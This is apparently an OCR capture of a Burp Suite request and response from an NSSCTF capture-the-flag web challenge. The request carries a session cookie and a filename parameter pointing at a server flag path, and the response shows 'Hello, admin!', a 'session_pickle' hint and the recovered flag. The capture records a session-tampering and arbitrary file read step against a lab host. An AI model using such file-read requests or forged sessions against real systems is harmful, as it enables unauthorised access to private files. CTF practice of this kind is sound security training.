 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:22162
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Origin: http://node6.anna.nssctf.cn:22162
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://node6.anna.nssctf.cn:22162/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741411882,1742436971,1742948752,1743477100; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1743765595; session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtAG1ToNu2kfQ0Acb/gUTB0Bc
t+V+TYhfkTG/dN5pgwwM=
4 Connection: close
5
6 filename=/flag11451412343212351256354
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Fri, 04 Apr 2025 12:17:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 515
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-sca
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle -->
18 <h1>
NSSCTF{cd754139-367a-4739-99fe-c21f071fcfb0}
19 </h1>
20 <form method="POST" action="/">
21 <input type="hidden" name="filename" value="fake_flag.txt">
22 <button type="submit" class="btn btn-login">
□□flag
</button>